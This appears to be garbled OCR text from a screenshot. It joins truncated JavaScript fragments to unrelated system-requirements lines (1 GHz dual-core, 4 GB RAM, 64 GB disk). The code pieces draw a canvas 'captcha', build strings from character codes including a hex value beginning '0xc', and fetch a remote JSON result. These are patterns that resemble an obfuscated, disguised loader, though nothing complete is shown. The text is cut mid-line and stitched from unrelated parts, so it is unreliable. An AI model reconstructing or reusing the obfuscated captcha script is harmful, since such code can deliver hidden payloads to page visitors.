
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,99,1
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz dual-core required
RAM:
4 GB recommended
Disk space:
Free: 64 GB